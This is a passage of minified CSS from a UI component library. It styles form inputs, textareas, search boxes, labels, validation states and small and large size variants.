.lmn-form-select[disabled],.icgds .lmn-input.disabled,.icgds .lmn-input[disabled],.icgds .lmn-textarea.disabled,.icgds .lmn-textarea[disabled]{background:var(--comp-bg-color-disabled);cursor:not-allowed;color:var(--text-color-disabled);border-color:#0000}.icgds .lmn-form-select.disabled::placeholder,.icgds .lmn-form-select[disabled]::placeholder,.icgds .lmn-input.disabled::placeholder,.icgds .lmn-input[disabled]::placeholder,.icgds .lmn-textarea.disabled::placeholder,.icgds .lmn-textarea[disabled]::placeholder{color:var(--text-color-disabled)}.icgds .lmn-form-select.lmn-btn:hover,.icgds .lmn-input.lmn-btn:hover,.icgds .lmn-textarea.lmn-btn:hover{background:var(--comp-bg-color-hover)!important;border-color:var(--comp-border-color-hover)!important}.icgds .lmn-form-select.lmn-btn:focus,.icgds .lmn-input.lmn-btn:focus,.icgds .lmn-textarea.lmn-btn:focus{outline:none!important;border-color:var(--comp-border-color-focus)!important;background:var(--comp-bg-color-focus)!important;color:var(--text-color-0)!important}.icgds .lmn-form-select.lmn-input-alt,.icgds .lmn-input.lmn-input-alt,.icgds .lmn-textarea.lmn-input-alt{background:var(--comp-bg-color-alt);color:var(--text-color-1);border-color:var(--comp-bg-color-alt)}.icgds .lmn-form-select.lmn-input-alt::placeholder,.icgds .lmn-input.lmn-input-alt::placeholder,.icgds .lmn-textarea.lmn-input-alt::placeholder{color:var(--text-color-3)}.icgds .lmn-form-select.lmn-input-alt:hover,.icgds .lmn-input.lmn-input-alt:hover,.icgds .lmn-textarea.lmn-input-alt:hover{background:var(--comp-bg-color-hover);border-color:#0000}.icgds .lmn-form-select.lmn-input-alt.focus,.icgds .lmn-form-select.lmn-input-alt:focus-within,.icgds .lmn-form-select.lmn-input-alt:focus:enabled:not(.disabled),.icgds .lmn-input.lmn-input-alt.focus,.icgds .lmn-input.lmn-input-alt:focus-within,.icgds .lmn-input.lmn-input-alt:focus:enabled:not(.disabled),.icgds .lmn-textarea.lmn-input-alt.focus,.icgds .lmn-textarea.lmn-input-alt:focus-within,.icgds .lmn-textarea.lmn-input-alt:focus:enabled:not(.disabled){background:var(--comp-bg-color-alt);border-color:var(--comp-border-color-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-form-select.lmn-input-alt input:not(:placeholder-shown)~.lmn-input-prefix-icon,.icgds .lmn-input.lmn-input-alt input:not(:placeholder-shown)~.lmn-input-prefix-icon,.icgds .lmn-textarea.lmn-input-alt input:not(:placeholder-shown)~.lmn-input-prefix-icon{color:var(--text-color-1)}.icgds .lmn-textarea{height:auto}.icgds .lmn-input{-webkit-appearance:none;appearance:none}.icgds .lmn-input[type=number]::-webkit-inner-spin-button,.icgds .lmn-input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.icgds .lmn-form-row{display:flex;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}.icgds .lmn-form-row>.lmn-col,.icgds .lmn-form-row>[class*=lmn-col-]{padding-right:.5rem;padding-left:.5rem}.icgds .lmn-form-group{margin-bottom:.25rem}.icgds .lmn-input-text{position:relative;display:flex;align-items:center;width:100%}.icgds .lmn-input-text .lmn-input-clear-icon,.icgds .lmn-input-text .lmn-input-prefix-icon,.icgds .lmn-input-text .lmn-input-prefix-text,.icgds .lmn-input-text .lmn-input-suffix-icon,.icgds .lmn-input-text .lmn-input-suffix-text{font-size:14px;position:absolute;color:var(--comp-bg-color-icon);z-index:2;display:flex;width:24px;height:24px;align-items:center;justify-content:center}.icgds .lmn-input-text .lmn-input-clear-icon.lmnicon-caret-down,.icgds .lmn-input-text .lmn-input-prefix-icon.lmnicon-caret-down,.icgds .lmn-input-text .lmn-input-prefix-text.lmnicon-caret-down,.icgds .lmn-input-text .lmn-input-suffix-icon.lmnicon-caret-down,.icgds .lmn-input-text .lmn-input-suffix-text.lmnicon-caret-down{font-size:10px!important;color:var(--text-color-0)}.icgds .lmn-input-text .lmn-input-prefix-text,.icgds .lmn-input-text .lmn-input-suffix-text{line-height:1.125rem;color:var(--text-color-3);-webkit-user-select:none;user-select:none}.icgds .lmn-input-text .lmn-input-prefix-icon{left:.5rem}.icgds .lmn-input-text .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-input-text .lmn-input-prefix-icon~.lmn-select-input{padding-left:2.25rem}.icgds .lmn-input-text .lmn-input-clear-icon,.icgds .lmn-input-text .lmn-input-suffix-icon{right:.5rem}.icgds .lmn-input-text .lmn-input-clear-icon~.lmn-input,.icgds .lmn-input-text .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-input-text .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text .lmn-input-suffix-icon~.lmn-select-input{padding-right:2.25rem}.icgds .lmn-input-text .lmn-input-prefix-text{left:.75rem}.icgds .lmn-input-text .lmn-input-suffix-text{right:.75rem}.icgds .lmn-input-text.lmn-input-allow-clear .lmn-input,.icgds .lmn-input-text.lmn-input-allow-clear .lmn-select-input{padding-right:2rem}.icgds .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon{margin-right:1.75rem}.icgds .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input{padding-right:4rem}.icgds .lmn-input-text .lmn-input-clear-icon{color:var(--text-color-0)}.icgds .lmn-input-text.lmn-ui-sm .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-icon{font-size:14px}.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-text,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-text{font-size:12px}.icgds .lmn-input-text.lmn-ui-lg .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-icon{font-size:18px}.icgds .lmn-input-text.lmn-ui-lg .lmn-input-suffix-text{font-size:16px}.icgds .lmn-input-text.lmn-search .lmn-input{cursor:pointer}.icgds .lmn-input-text.lmn-search .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-search .lmn-input::placeholder{color:var(--text-color-3)}.icgds .lmn-input-text.lmn-search.lmn-search-animated{width:auto;display:inline-flex}.icgds .lmn-input-text.lmn-search.lmn-search-animated .lmn-input{transition-property:width,border,background,box-shadow,color;width:280px}.icgds .lmn-input-text.lmn-search.lmn-search-animated .lmn-input::placeholder{transition:color .15s cubic-bezier(.6,0,1,1)}.icgds .lmn-input-text.lmn-search.lmn-search-animated.lmn-search-collapsed .lmn-input{width:36px;padding-right:0;color:#0000;border-color:#0000;background:#0000}.icgds .lmn-input-text.lmn-search.lmn-search-animated.lmn-search-collapsed .lmn-input::placeholder{color:#0000}.icgds .lmn-input-text.lmn-search.lmn-search-animated.lmn-search-collapsed .lmn-input:hover{background-color:var(--comp-bg-color-hover)}.icgds .lmn-input-text.lmn-search.lmn-search-animated.lmn-search-collapsed .lmn-input-prefix-icon{pointer-events:none;color:var(--text-color-1)}.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input{background:var(--comp-bg-color-alt);color:var(--text-color-1);border-color:var(--comp-bg-color-alt)}.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input::placeholder{color:var(--text-color-3)}.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input:hover{background:var(--comp-bg-color-hover);border-color:#0000}.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input.focus,.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input:focus-within,.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input:focus:enabled:not(.disabled){background:var(--comp-bg-color-alt);border-color:var(--comp-border-color-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input input:not(:placeholder-shown)~.lmn-input-prefix-icon{color:var(--text-color-1)}.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-search.lmn-search-alt .lmn-input-suffix-icon{color:var(--text-color-3)}.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input{background:var(--comp-bg-color-alt);color:var(--text-color-1);color:#0000;border-color:#0000;background:#0000}.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input::placeholder{color:var(--text-color-3)}.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input:hover{background:var(--comp-bg-color-hover);border-color:#0000}.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input.focus,.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input:focus-within,.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input:focus:enabled:not(.disabled){background:var(--comp-bg-color-alt);border-color:var(--comp-border-color-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)}.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input input:not(:placeholder-shown)~.lmn-input-prefix-icon{color:var(--text-color-1)}.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated.lmn-search-collapsed .lmn-input-prefix-icon{pointer-events:none;color:var(--comp-bg-color-icon)}.icgds .lmn-input-text.lmn-search.lmn-search-alt.lmn-search-animated .lmn-input-prefix-icon{pointer-events:none;color:var(--text-color-3)}.icgds .lmn-input-text.lmn-search.lmn-ui-sm.lmn-search-collapsed .lmn-input{width:32px}.icgds .lmn-input-text.lmn-search.lmn-ui-lg.lmn-search-collapsed .lmn-input{width:48px}.icgds .lmn-form-group .lmn-form-label,.icgds .lmn-form-group label,.icgds .lmn-form-group legend,.icgds .lmn-input-group .lmn-form-label,.icgds .lmn-input-group label,.icgds .lmn-input-group legend,.icgds .lmn-input-text .lmn-form-label,.icgds .lmn-input-text label,.icgds .lmn-input-text legend{color:var(--text-color-1);font-weight:400;font-size:12px;line-height:1rem;display:block;margin-bottom:.25rem}.icgds .lmn-form-group .lmn-form-label.lmn-form-required:before,.icgds .lmn-form-group .lmn-form-label.lmn-required:before,.icgds .lmn-form-group label.lmn-form-required:before,.icgds .lmn-form-group label.lmn-required:before,.icgds .lmn-form-group legend.lmn-form-required:before,.icgds .lmn-form-group legend.lmn-required:before,.icgds .lmn-input-group .lmn-form-label.lmn-form-required:before,.icgds .lmn-input-group .lmn-form-label.lmn-required:before,.icgds .lmn-input-group label.lmn-form-required:before,.icgds .lmn-input-group label.lmn-required:before,.icgds .lmn-input-group legend.lmn-form-required:before,.icgds .lmn-input-group legend.lmn-required:before,.icgds .lmn-input-text .lmn-form-label.lmn-form-required:before,.icgds .lmn-input-text .lmn-form-label.lmn-required:before,.icgds .lmn-input-text label.lmn-form-required:before,.icgds .lmn-input-text label.lmn-required:before,.icgds .lmn-input-text legend.lmn-form-required:before,.icgds .lmn-input-text legend.lmn-required:before{content:"*";color:var(--danger);vertical-align:text-top;margin-right:.25rem}.icgds .lmn-form-group .lmn-form-label:not(.lmn-label-wrap),.icgds .lmn-input-group .lmn-form-label:not(.lmn-label-wrap),.icgds .lmn-input-text .lmn-form-label:not(.lmn-label-wrap){white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.icgds .lmn-form-group .lmn-form-label.disabled,.icgds .lmn-input-group .lmn-form-label.disabled,.icgds .lmn-input-text .lmn-form-label.disabled{opacity:.4}.icgds .lmn-form-group .lmn-form-tip,.icgds .lmn-form-group small,.icgds .lmn-input-group .lmn-form-tip,.icgds .lmn-input-group small,.icgds .lmn-input-text .lmn-form-tip,.icgds .lmn-input-text small{color:var(--text-color-3);font-weight:400;font-size:12px;display:block;margin-top:.25rem}.icgds .lmn-form-group.lmn-input-validation .lmn-dropdown-toggle,.icgds .lmn-form-group.lmn-input-validation .lmn-input,.icgds .lmn-form-group.lmn-input-validation .lmn-select-input,.icgds .lmn-form-group.lmn-input-validation .lmn-textarea,.icgds .lmn-form-group.lmn-invalid .lmn-dropdown-toggle,.icgds .lmn-form-group.lmn-invalid .lmn-input,.icgds .lmn-form-group.lmn-invalid .lmn-select-input,.icgds .lmn-form-group.lmn-invalid .lmn-textarea,.icgds .lmn-form-group.needs-validation .lmn-dropdown-toggle,.icgds .lmn-form-group.needs-validation .lmn-input,.icgds .lmn-form-group.needs-validation .lmn-select-input,.icgds .lmn-form-group.needs-validation .lmn-textarea,.icgds .lmn-form-group:invalid .lmn-dropdown-toggle,.icgds .lmn-form-group:invalid .lmn-input,.icgds .lmn-form-group:invalid .lmn-select-input,.icgds .lmn-form-group:invalid .lmn-textarea,.icgds .lmn-input-group.lmn-input-validation .lmn-dropdown-toggle,.icgds .lmn-input-group.lmn-input-validation .lmn-input,.icgds .lmn-input-group.lmn-input-validation .lmn-select-input,.icgds .lmn-input-group.lmn-input-validation .lmn-textarea,.icgds .lmn-input-group.lmn-invalid .lmn-dropdown-toggle,.icgds .lmn-input-group.lmn-invalid .lmn-input,.icgds .lmn-input-group.lmn-invalid .lmn-select-input,.icgds .lmn-input-group.lmn-invalid .lmn-textarea,.icgds .lmn-input-group.needs-validation .lmn-dropdown-toggle,.icgds .lmn-input-group.needs-validation .lmn-input,.icgds .lmn-input-group.needs-validation .lmn-select-input,.icgds .lmn-input-group.needs-validation .lmn-textarea,.icgds .lmn-input-group:invalid .lmn-dropdown-toggle,.icgds .lmn-input-group:invalid .lmn-input,.icgds .lmn-input-group:invalid .lmn-select-input,.icgds .lmn-input-group:invalid .lmn-textarea,.icgds .lmn-input-text.lmn-input-validation .lmn-dropdown-toggle,.icgds .lmn-input-text.lmn-input-validation .lmn-input,.icgds .lmn-input-text.lmn-input-validation .lmn-select-input,.icgds .lmn-input-text.lmn-input-validation .lmn-textarea,.icgds .lmn-input-text.lmn-invalid .lmn-dropdown-toggle,.icgds .lmn-input-text.lmn-invalid .lmn-input,.icgds .lmn-input-text.lmn-invalid .lmn-select-input,.icgds .lmn-input-text.lmn-invalid .lmn-textarea,.icgds .lmn-input-text.needs-validation .lmn-dropdown-toggle,.icgds .lmn-input-text.needs-validation .lmn-input,.icgds .lmn-input-text.needs-validation .lmn-select-input,.icgds .lmn-input-text.needs-validation .lmn-textarea,.icgds .lmn-input-text:invalid .lmn-dropdown-toggle,.icgds .lmn-input-text:invalid .lmn-input,.icgds .lmn-input-text:invalid .lmn-select-input,.icgds .lmn-input-text:invalid .lmn-textarea{border-color:var(--comp-border-color-error)}.icgds .lmn-form-group.lmn-input-validation .lmn-form-tip,.icgds .lmn-form-group.lmn-input-validation small,.icgds .lmn-form-group.lmn-invalid .lmn-form-tip,.icgds .lmn-form-group.lmn-invalid small,.icgds .lmn-form-group.needs-validation .lmn-form-tip,.icgds .lmn-form-group.needs-validation small,.icgds .lmn-form-group:invalid .lmn-form-tip,.icgds .lmn-form-group:invalid small,.icgds .lmn-input-group.lmn-input-validation .lmn-form-tip,.icgds .lmn-input-group.lmn-input-validation small,.icgds .lmn-input-group.lmn-invalid .lmn-form-tip,.icgds .lmn-input-group.lmn-invalid small,.icgds .lmn-input-group.needs-validation .lmn-form-tip,.icgds .lmn-input-group.needs-validation small,.icgds .lmn-input-group:invalid .lmn-form-tip,.icgds .lmn-input-group:invalid small,.icgds .lmn-input-text.lmn-input-validation .lmn-form-tip,.icgds .lmn-input-text.lmn-input-validation small,.icgds .lmn-input-text.lmn-invalid .lmn-form-tip,.icgds .lmn-input-text.lmn-invalid small,.icgds .lmn-input-text.needs-validation .lmn-form-tip,.icgds .lmn-input-text.needs-validation small,.icgds .lmn-input-text:invalid .lmn-form-tip,.icgds .lmn-input-text:invalid small{color:var(--text-danger)}.icgds .lmn-form-group.lmn-ui-sm .lmn-form-label,.icgds .lmn-form-group.lmn-ui-sm label,.icgds .lmn-form-group.lmn-ui-sm legend,.icgds .lmn-form-group.lmn-ui-xs .lmn-form-label,.icgds .lmn-form-group.lmn-ui-xs label,.icgds .lmn-form-group.lmn-ui-xs legend,.icgds .lmn-input-group.lmn-ui-sm .lmn-form-label,.icgds .lmn-input-group.lmn-ui-sm label,.icgds .lmn-input-group.lmn-ui-sm legend,.icgds .lmn-input-group.lmn-ui-xs .lmn-form-label,.icgds .lmn-input-group.lmn-ui-xs label,.icgds .lmn-input-group.lmn-ui-xs legend,.icgds .lmn-input-text.lmn-ui-sm .lmn-form-label,.icgds .lmn-input-text.lmn-ui-sm label,.icgds .lmn-input-text.lmn-ui-sm legend,.icgds .lmn-input-text.lmn-ui-xs .lmn-form-label,.icgds .lmn-input-text.lmn-ui-xs label,.icgds .lmn-input-text.lmn-ui-xs legend{margin-bottom:.125rem!important}.icgds .lmn-form-group.lmn-ui-sm .lmn-form-tip,.icgds .lmn-form-group.lmn-ui-sm small,.icgds .lmn-form-group.lmn-ui-xs .lmn-form-tip,.icgds .lmn-form-group.lmn-ui-xs small,.icgds .lmn-input-group.lmn-ui-sm .lmn-form-tip,.icgds .lmn-input-group.lmn-ui-sm small,.icgds .lmn-input-group.lmn-ui-xs .lmn-form-tip,.icgds .lmn-input-group.lmn-ui-xs small,.icgds .lmn-input-text.lmn-ui-sm .lmn-form-tip,.icgds .lmn-input-text.lmn-ui-sm small,.icgds .lmn-input-text.lmn-ui-xs .lmn-form-tip,.icgds .lmn-input-text.lmn-ui-xs small{margin-top:.125rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-datepicker-holder-input,.icgds .lmn-form-group.lmn-ui-sm .lmn-dropdown-toggle,.icgds .lmn-form-group.lmn-ui-sm .lmn-form-select,.icgds .lmn-form-group.lmn-ui-sm .lmn-input,.icgds .lmn-form-group.lmn-ui-sm .lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-dropdown-toggle,.icgds .lmn-form-group.lmn-ui-xs .lmn-form-select,.icgds .lmn-form-group.lmn-ui-xs .lmn-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-textarea,.icgds .lmn-input-group.lmn-ui-sm .lmn-datepicker-holder-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-dropdown-toggle,.icgds .lmn-input-group.lmn-ui-sm .lmn-form-select,.icgds .lmn-input-group.lmn-ui-sm .lmn-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-dropdown-toggle,.icgds .lmn-input-group.lmn-ui-xs .lmn-form-select,.icgds .lmn-input-group.lmn-ui-xs .lmn-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-textarea,.icgds .lmn-input-text.lmn-ui-sm .lmn-datepicker-holder-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-dropdown-toggle,.icgds .lmn-input-text.lmn-ui-sm .lmn-form-select,.icgds .lmn-input-text.lmn-ui-sm .lmn-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-dropdown-toggle,.icgds .lmn-input-text.lmn-ui-xs .lmn-form-select,.icgds .lmn-input-text.lmn-ui-xs .lmn-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-textarea{height:28px;font-size:12px;padding:.3125rem .5rem .375rem;line-height:1rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-sm .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-form-group.lmn-ui-sm .lmn-form-select.lmn-textarea,.icgds .lmn-form-group.lmn-ui-sm .lmn-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-sm .lmn-textarea.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-form-select.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-input.lmn-textarea,.icgds .lmn-form-group.lmn-ui-xs .lmn-textarea.lmn-textarea,.icgds .lmn-input-group.lmn-ui-sm .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-sm .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-group.lmn-ui-sm .lmn-form-select.lmn-textarea,.icgds .lmn-input-group.lmn-ui-sm .lmn-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-sm .lmn-textarea.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-form-select.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-input.lmn-textarea,.icgds .lmn-input-group.lmn-ui-xs .lmn-textarea.lmn-textarea,.icgds .lmn-input-text.lmn-ui-sm .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-sm .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-text.lmn-ui-sm .lmn-form-select.lmn-textarea,.icgds .lmn-input-text.lmn-ui-sm .lmn-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-sm .lmn-textarea.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-datepicker-holder-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-dropdown-toggle.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-form-select.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-input.lmn-textarea,.icgds .lmn-input-text.lmn-ui-xs .lmn-textarea.lmn-textarea{height:auto}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-prefix-icon,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-prefix-icon,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-prefix-icon,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-prefix-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-prefix-icon{left:.25rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-sm .lmn-input-prefix-icon~.lmn-select-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-prefix-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-prefix-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-prefix-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-prefix-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-prefix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-prefix-icon~.lmn-select-input{padding-left:1.75rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-clear-icon,.icgds .lmn-form-group.lmn-ui-sm .lmn-input-suffix-icon,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-clear-icon,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-suffix-icon,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-suffix-icon,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-suffix-icon,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-clear-icon,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-icon{right:.25rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-clear-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-sm .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-form-group.lmn-ui-sm .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-sm .lmn-input-suffix-icon~.lmn-select-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-clear-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-suffix-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-clear-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-suffix-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-clear-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-suffix-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-clear-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-clear-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-clear-icon~.lmn-select-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-icon~.lmn-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-icon~.lmn-select-input{padding-right:1.5rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-prefix-text,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-prefix-text,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-prefix-text,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-prefix-text,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-prefix-text,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-prefix-text{left:.5rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-suffix-text,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-suffix-text,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-suffix-text,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-suffix-text,.icgds .lmn-input-text.lmn-ui-sm .lmn-input-suffix-text,.icgds .lmn-input-text.lmn-ui-xs .lmn-input-suffix-text{right:.75rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-datepicker-holder-input,.icgds .lmn-form-group.lmn-ui-sm.lmn-input-allow-clear .lmn-input,.icgds .lmn-form-group.lmn-ui-sm.lmn-input-allow-clear .lmn-select-input,.icgds .lmn-form-group.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-form-group.lmn-ui-xs.lmn-input-allow-clear .lmn-input,.icgds .lmn-form-group.lmn-ui-xs.lmn-input-allow-clear .lmn-select-input,.icgds .lmn-input-group.lmn-ui-sm .lmn-datepicker-holder-input,.icgds .lmn-input-group.lmn-ui-sm.lmn-input-allow-clear .lmn-input,.icgds .lmn-input-group.lmn-ui-sm.lmn-input-allow-clear .lmn-select-input,.icgds .lmn-input-group.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-input-group.lmn-ui-xs.lmn-input-allow-clear .lmn-input,.icgds .lmn-input-group.lmn-ui-xs.lmn-input-allow-clear .lmn-select-input,.icgds .lmn-input-text.lmn-ui-sm .lmn-datepicker-holder-input,.icgds .lmn-input-text.lmn-ui-sm.lmn-input-allow-clear .lmn-input,.icgds .lmn-input-text.lmn-ui-sm.lmn-input-allow-clear .lmn-select-input,.icgds .lmn-input-text.lmn-ui-xs .lmn-datepicker-holder-input,.icgds .lmn-input-text.lmn-ui-xs.lmn-input-allow-clear .lmn-input,.icgds .lmn-input-text.lmn-ui-xs.lmn-input-allow-clear .lmn-select-input{padding-right:1.5rem}.icgds .lmn-form-group.lmn-ui-sm .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-form-group.lmn-ui-sm.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-form-group.lmn-ui-xs .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-form-group.lmn-ui-xs.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-sm .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-sm.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds .lmn-input-group.lmn-ui-xs .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon,.icgds 